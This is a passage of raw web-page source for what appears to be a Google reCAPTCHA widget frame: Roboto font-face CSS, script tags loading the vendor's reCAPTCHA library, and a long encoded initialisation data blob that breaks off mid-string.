  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="utGit3G-gsCi2FrVr6n6Iw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="utGit3G-gsCi2FrVr6n6Iw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="utGit3G-gsCi2FrVr6n6Iw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wrvDoMK0woDDvFfCjS9GXS3CpcO4eDw9wrdxwo9Sw4PDpxdTMsKXVnQgd0PCqMKDwprDrGVtwpEyI3giHjRqw6FMBj0Cw6hYw4gEZxJjwo/DgsKsw4fCrMKHwoVVLMOwwqvCqcKZLhPDuVnCmMOEOcOaZMOFw5XDm8K4VjBdcl/[base64]/CkMOQK8K5AsORMMKiw5vCqsKqw6BpMQ1vw4PDpMOUw7fDn8Kew4AwbMKyV8OBw79AwoPDgXHCj8Kdw5/CjmLDvk13DDPDqcKcw6odw5bDjU3CpsOJd8KqBcKmw6jDo8OZw4B1wpTChirCuMKVw67CkGDCusO2NsOsNsOWchjCpcK6dMK8AnxIwqNPw7vDgF3DmMOiw7BAwowyQX1Kw5vDusO4w5LDusOpwpHDqsK/w7I1wqNLIcKAfsObw63CvMKaw7vDisKEwoENw6DDjRZAeWEmTsO2w7c7w47CrHzDtBTDu8OSwqPDkwrCqsOhwptIw4rDlm/DtDMuw65NEMKbW8KFcW7DgMK+wrcYNcKVXzUacsKVwq18w4vCmWnDvcO8w70dKk4tw6MCVWJuw5hLcsOxGHPDj8KOQ3LCkMKbL8KvMCXCkB/CpcO3w7jCk8KaMAprw4B7woV1LX9cJcOOKMKgwrPClcOFM3XDnMOBwqIdwo86w4hFwpPChsKrfsOYw6LDkXHDj2PCrcKuK8KdPSgbw57DqcKhwobChj96w6nCnMKdw7Q5K8OvBcO7H8OlTwFPScObw4vCh0U8bsO/b2s6Zh7Ck2bDksKpCHtiw4nDvHRFwrx4Ng/[base64]/ChR3CjcOSbyjCvwTDqcKQw41wL8O3TsKhP8K2DSrDhsOKR8OYCsO1ScKdwpnDlcKtaxVvw4vCmsOUF0bCj8O8BcKqHcOfwqhqwrtxb8KCw4HDgcOwbsO/JzPCkGPCgsOzwrs1wpFCw5l6w4HCqFDDiFHCnTfCjBrDnMOdb8OXwrnCpMONwonDhMORw4vDg1IqFcO2Z3/DiwApw5bCj0lJw7VtF0jCtxnCnGrCqcOJUcOcBcOgXsOkZT9nHn06wp5jHsK+w5rDvVcGw64vw7PDssKTYsK2w7Z3w6/DtjvCoBAlFA7Dq0PCgyI8w5pPw4B6TEnCpMO6w7rCoMKaw5M/wqzDp8Oqw6BVwrgde8OIH8OKIcKLUsOcw4jCisOqwojDrMK9LHwNGDEhwrLDicKSJ3/Cp2tVL8OUNcOFw4zCr8OfPsKLccK5wqTDlMOwwqTCiMOoCyp1w5YWwoghHcO+PsOIXsOlw71AGsKdJWvDs0LDp8Kkwpoia3LCnCTDg8KSaMOuRMO6AMOjw6NZUcKbWQYMcx/Cu0/DtMK7w4VGTUbDnjBCVyRBQh4hE8OIwpzCncOcfMOQb2sdH3fCm8OjY8OcIsKbwoE3csOawpJJRMKNwpswHSspJWkHazMUYMOHH2/CunrCqSU+w5thwrHDl8O5KmEbw6JoXcKvwrrCj8KQw5/CncOcw67DpcO4McOjwpE5wqvCnnzDs8OQRsO+Z8OJaBjDl2dHw5EDdMOuwrDDqWZlw6EudMKIOS7CqMOAw6h1woPCujU8w6rCsnZ/w4PDjWAQwqo+w49YCkbCoMObCMOBw6A1wqvCnsKCw6HCjEDCnsK9TsKwwrPClsK2S8Klwo3Ci2jCm8OtAEPCv1scJMOuwpPDucKgLzAhw6VHw7cvOHwrGcOAw4bDusKRwpnDr1PCtcOBwolrfA/Dv8KVO8Kaw53CrH0nw73CucOwwohyIcOIwoVOLMKaOjvClMOQIxvDoxTClTDDsiXDisOaw5AgwrPDqlRTET9GwqrDgk3Dky16IGM7LMOWdMKKP2nDpMONBDFKIz/DkmLDjcO9w7x1wq3Dk8K9w6ggw7o2wrnDiwLDvsKidFrCggPCiWcPw6vDs8Kew6M8asKtw5XDmQU8w6TCsMKPwp4TwoDDtGRzEcKTRz/DkcORNMOTw7QOw789OFPDr8KcBRPCqGQMwogPV8O1woXDrCfCq8KPwpRJw6HDnxcyw5sBw4vDoVXDonfDpsKLw5vDunzDs8OywrrDssOawoQgwrLCtwluDFRiwowVYsKkM8OkAsOJwpgmcg3CmyDDrhXDv8OWIW/DrcOnwpXDsiAww5vCncOSRQPCunBgU8KuTSXDpGQ9MXZ1BsOPL2E5bHbDpWLDg3LDlcKMw5bDnMO+S8OgOVnDvsKFXGRuGsKhw5B/MAvDl1FmNMKQw5LCpMOGXcO2wq7ColjDusOCw5s+wqLDjxHDp8Oyw6FpwrMiwqHDi8KfDMKmw7JRwpHCjl7DlhROw5rDvSjCnhHDjMO0IsOebsO7LnBEwopowrwEwr/[base64]/[base64]/[base64]/DnhjDtwnCscOfw63Dmw/[base64]/woLCgDzCviENG8OEw695w5M0wpbDusK1wooSMDXDi8K0EU/[base64]/ChTNRw5zDucOGRMKDPXcRw6TDlBk7RBIPw48FwrtfbcO9DcKfRSHDisOdI2bDg8OsWyzDpsOKFQZOFS4QWsKuwocqM2lswpZcFB/Dmwk8cQJgVSIiWRnCssKEw7nChMOsacKlCnDCiArDlcKnAcKww4nDuxYsLgk7w6XDisOBSEnCgcKvwqBiS8OYw7czwqPChSrCq8OOSgFTNQY5ZcK2WT4iw5bCjTvDiizCgSzCgMOow4TCglxTUBg9wo3DjgtXwr5lw6cgQMO6TyTDj8KzYcOowo1NR8OHw6/CoMK4ej7DicKMwplAwqHCgcO4E1syLcKhw5bDr8KfwptlIm1dSRI2wrXDq8OywqrCpsOAZMO4AMKZwpHDqcOmC29ZwrQ4w4tuSHltw5fCnh/CpxNSV8O/wp5IIAhwwrbCpsKZA1rDsWcoJjpKbMKtZMOKwofDo8Ozw7Y4JsONwqbDqsOkwrcUC2Y3YcKbw45pVcKCFA3CpXPCs0QLVcO4w5rDpn46aiMkwr7DhxYSw6vDrE8fUGMNMsOTdCp7w4/DtnrCqsKZJMO6wpnCuXdHwoNsYW12bwrCncOOw6lAwq7Dt8OKMVVoaMOcWRzCgjPDgcKTXB1bDnHDnMO1AyUoTBEIwqAtwqbDlmbDhsOiWMKjOWnDl8KaLSHDhcObByQxworCpgPCnsKew77DgsKGw5Etw6zDrMKMWy/DvAvDiUBew5wvwpLCp25Xw6jCiiTCkiZmw5XDigRCLcKXw7LCkSLDkBJvwrllw7jDpMKQw5RhMns2D8K0AsK7BsO1wrpFw7/[base64]/Dp0hMw4hcczHCj8KpCF7Dq8K3UlvCrcOuwq9rC2R9QjABIzfCrMOkwr3CuGvClMO5eMOawr4QwpwpT8O7wp16wpzCvsK/B8Kxw7hmwppoa8KLEMOkw7AqBsOLIcKkw4pOwp11RnNYc2EdXMKtwqPDlRbCq1wiKU3DuMOFwrbCksOswo3DuMKPLjogw4w6WcOdCVjDmcKcw4FIw4XCtsOpEcKTwqrCpH4/wo3CqMOyw4Q5JRdjwpnDoMK+JltIalHDucOuwr7DjDp/HsOgw6rDrcK7wpTCu8KsIA7DqkzDqsORMMOKw7x+X0g8cTfDjmhbw6jDsVpwaMOtwrjCi8O+CyE5woInwpnDtwbDt2s/[base64]/[base64]/[base64]/[base64]/[base64]/Dg8K+Z8OOw6ROw75PwqXCi2PCp8O9O8OOEnZKwq1nw68/RzU+w6piw6TCsjMuw7t0V8OgwrvDtcOawr5qNsOgbgJlw5grf8O6w5TDkyTDnDomPyVPwr4DwpPDmMK+w6nDh8OCw73DtcOWfcK2wpnDsn1DN8Kaf8OiwqApw63DisOwUH7Ct8OHKAPClcOfdsOlVgVbwrnDkSLCrl/CgMKiw6XDtsOma1JgfcOcw7BjGlVUwo/[base64]/CgG7DgQkWECHDjAfDvwjChjHDg1ZUQjUYH0DDmFw2N0Vlw41UeMOXBkZcUEvDsEJjwo5OXMOiK8OMUWt/UMODwp3CqGNvacOKDMOUaMOVw6Q3w7l3wqfCqVA/wrI5wqPDvyvCosOrBFDCphwBw7zCusOFw4Brw4h9wq1OHsK5wplrwrfDi0fDt1olbTFLwq/Cq8KKR8O2JsOzWMOIw6TCiyzCrVbCpsKMcnksb1PCvGV8LMOpJyVUGsKHB8OxbBAYQw0cc8Omw6MEw6Bew53Dr8KKesO/wqEWw6PDs2sjwqZIb8Ojw70gfT5uw44qEMK7w4t3FMKYwpjDh8Omw6EdwoswwoJ2cXoDcsOxwoohEcKqwp7Du8KZw5RlfcK5WDFWwpRmZ8Kpw7zDiS8zwrTDqWwVwoo1wrPDtsKmwrHCrcKvw5zDp1Vrwp/[base64]/DlDHDv1TCr2VkwoJTwqkIw7IwGn5oFXddLsOpDMKDwoYTw5rClFxwdWUiw5rCkcKgNcODfUQKwrnCrcKGw6HDhMOuwqcrwrnCjsO2J8K5wrrCtsOLQDQOw6/ColfCnhvCg0HCqB3CqH7ChHIYAVUawpcZw4bDoUpGwovCjMOewqHDgcOQwpEmwrYhOsOnwrt2dFUzw6UhMsOXwp8/wok8KyMOw7I3JjvCvsOlZHtqwozDoDTCosKdwo/DusK2wr7Dn8KDRcKHQMKcwoEmKkdKDybCucK7ZcO5YcKZBsKAwrDCgRrCqnXDrEsFdXVyBcOpSSjCrizDiVLDmcO5JMOdKcKuwqkSUg/Dn8Oxw5nDgcKiLsK0w7x2wpjDhUjCkSlwFitVwpjDrMOrw7PCp8KjwoIZw4A+D8OIRUDCnMOqwrkRwo7CvjXCpWIawpDCgGx9aMKdw4/[base64]/CgcKnPlM9S8KyTcK+wrDDg8KEX8OrfwdpGgZIwqzCs0zDmcOkwqzCrcOCc8K6FSDDiR09wp7CgcOdwo/DrsKJARLCtgkswozCh8KWw6VQVCDCnSAMw5B9w7/DlAZmGMO6RBXDk8K1wpZzaS11dsOXwr47w4rClMO/wp5kwpnDqSlow7J+J8KoUcOIwroTw7PDjcOdw5vCojNmeijDhHsuFcOIw4XCvmMZCsK/[base64]/[base64]/CnmlgwojCsMOKXcOCMynCkydqw60BwqrDqMOUD1zDvFMkV8OXw7bCrcOTYsOww67CrWrDrhMOaMKEdn1eXMKUaMKhwpMEw4oUwqLChcKrw5rCv292w6DDmEp9aMOowrhoDcK5YkYHRsKVw4fDr8OIwo7Cm3jCgMOtwpzDhwXCuFXDvizCjMKRMg/CuCvCry3CrS5Dwp8rwq1Cwr/Cixg/wpfDollvw6TCpjHChRHDhxHDtsKcw5Jqw6HDrcKODz/CoXDDhCBECFrDrcOfwq7DosObGMKZw7wAwpvDgg4uw5HCoiZObMKXw7fCp8KqHMK/wqoxwp/Do8OARsKdw67Chz/CgcOJYXtGEyZyw4TCmBzCjMK2wqd5w4LCjsK6wqbCusK2w6k0JTpgwq8LwrguFQcKR8KrLUzChBxUVcOFwrkUw6lMwp7CuAjCk8KKP0fCgcKSwr5mw4d0AcOqw7jDpXh2OMKBwqxHd2bCqw8ow4LDuTPDrsKeCcKVVsKXGsOGwrU/woLCvMKyOcOQwoHCq8KTVH1qwr0JwqPDm8OxE8O5wrlFw4TDnMKSwpVzRFPCtMKwY8OUMsOLbydzw4JqUVUZw6nDqsK9wpV3TcKbAcOWIcKSwr/DuCnDiT1lw4fDs8Oxw5LDkgTCgGsLw4wrREbCrhZuYMOtw7BPw6nDs8KAexQyV8OMF8OGwo3DhsO6w6PDtsOzJQ7DlcOBYsKrw5fDtw7CiMKZBQ5ywqMLwr7DjcKsw7kLFcKLNF/ClcK8wpfCi3HDhMKVb8OQwq9HDDYsFF9lOyFCw6LDlcKwWXlow7zDuBEAwpoxfsKhw5zDn8KDw4vCt14sVww0Xi16LWxVw4DDnAELG8OVw7IIw7bDry5/TsKJMcK2AMOEwo3Dl8KEamFDDR7DgX12BsOXAiTCogEZwrTDisOEScK9w7XDvGrCuMOow7RnwoRaYcKdw5LDqMODw5Fyw5HDhMKUwrrDhwXCt2XCkFXCvsOKwonDsTnDlMO/wr/DmMOJFH4FwrckwroFR8OmRTTDkcKYRiPDiMOTCWHCpwTDhMKtBcOCRAYVwojCkkg2w6oiwoEQw4/CmBfDncK8NsO/w50ObDATN8OhRsKyPEDCunBFw4dBbFNBw5nCm8KhQHHCjmnClcKeLArDmMOvcxlWWcKBw4vCoDJYw4TDrsOew47CqnMgSMOmTTgxVz8sw5IhMFhwfMKOw5hSMVRmSW/[base64]/NXw3a8OTwqHCuMODZMOHw7FPJMO2w4oMXk7ClU3DicOMwrNvW8KMw4Q7Cl5UwqUjFcOZG8Oxw5oeY8KpKxkPwpTCg8KFwrppw4fDisK3BW/CkG/Ct0kzDsKgw5wHwp3CmWg4b0Q/KmQmwrNYJ0cPLsO/PmcDIXvChMKfBMKgwrrDusO/[base64]/DqMOdNcOyw4h2AcObw77DrAXDvMKYLcK4wp01w7vCmWU8ZwbDlsOHPBUwOsOkHWZ/MDbCvR/Dq8OSwoDDoAYSYGA3CzrDjsOYQ8KpRwUQwowABsOsw5tKV8OPN8OvwpJCNXVVwqjDhsOebmrDq8KUw7Vew5HDn8Kfw7/DvUrDnsONwrVOGMOsRnrCncO5w4fDkzBULsOtwotawrfDsxETw7HDqcKPw4DDhcKlw61cw4vDnsOqwrJoDDtiD20QbhHCixVWBC8qJygEwrIDwp1mbMOrwpwXEC/CpcO7RcK/wrZHw5wMw6XChsKHTgN2A3vDvnEewoPDswIiw5PDhsOKeMKwNT/DrcOUenzDomsoZBzDicKAw5U6Z8Ovw5sqw611wrlsw4LDvMKvYcOUwrogw6cqXMOJOcKCw6rCvMKNJUBvw7vCjF0AdmpfQ8KvTiJ5wpnDhVrCkys+U8KQTMKvbjXCu2DDucO+wpTCrcOPw6AiIn7DkD91wpRCdCESG8KmPltiJn/CiHdFfkxVZG8+XlRAbCTCsRMaUMK+w6FIw7LDp8OwDsOlw5cdw6dfenPCkMODwrdsBifCkhtFwrzCssKqI8OVwqZ1L8ONwrXCr8O1w6HDuQXCmcOCw6hbdFXDoMKxcsOeJ8KlYU9nOB8IKSTCpMK5w43CnwrDjcKDwrgwQsOdw48bHcKbb8KbK8OfAw/DhgrCtMOvHFfCmsOwBXImCcK6Bhdtc8OaJ3vDvsKbw4E8w6nCqMKMw6YQwrIfw5LDvWPDrDvCjcK+NsOxVxnCtsOPOX/[base64]/H8KjwphwecK1JC3DhxBgw4ZVw6cYw7LChDTDjMOuFknDlmnDnBDCiXTCiUQBw6FmRw/DvD/ChHRSCsKEw6bCr8KaNA3DvGggw7vDi8K4w7dfNy/Dj8KpQcOSE8Ovwq07PxPCt8OyMB7DpcKLAltcV8OFw5rCgknCsMKNw4jCnDTCjgElw4jDv8KRQMK0w7vCpcKGw5XCvVrDkSo/[base64]/MMO3w78ODsKGAMKfeWFcwq/CisOYwqAgHHTCkhrCr8KyawlxWcKQSRbChXHCiTwrRxUJwq3CssO8w4vDgE3DgMKzwqQQD8KHw6LCvEDCksK8b8Knw6VFE8OGwr3CoA3Dmg3DicK0wqDCskbDp8Koe8OOw5HCpVc3FsKEwpNObMOiYmxiZcKMwqkbw6dgwrrDjVoEwpjDl0dFcVp/[base64]/BsK4wpXCpS/Ck8KbwpDCmMOsfG3Cs8Onw4cDw7B/w7EmwodHw77Dr2fCr8K9w5rDp8KNw5jDg8OOw4low7rDqC/Dmi1Ewr3DknLChMOECFwcWCjCo1bCrEtRHCwZwp/CusOJwobCqcKlLsO8Xx8qw7Bnw5pNw7XDtcKAwodiF8ObT2Y+KMObw7xsw7Z6W1hGw59EC8KJw54Gw6PCo8Ozw7Rowp7DrMOkOcO/IMKJGMO7w4/Cl8KLwo0lck8zfXdECcKkwpvCpsOyworCtsKow45EwrtKPEogLjLCvDckw55oOsORwrnCqXTDm8KWeC7CisKlwpvCh8KSKcO/w5XDqcOzw5nDoFXDmFwow5zDjMOwwpdgw6o6w4nDqMKMw4ApDsKgLsOpGsOjw63CvyAmYn1cw7LCjDB1w4PCucOZw55SNcO7w5Bjw7nCp8Kww4VPwqA1LR1TNcKPw4RCwqNFdFzDicODDQA+w6kwBlfCs8Ohw59UWcKrwqrDjC8Xw5d0w4/CqkPDrG1Jw5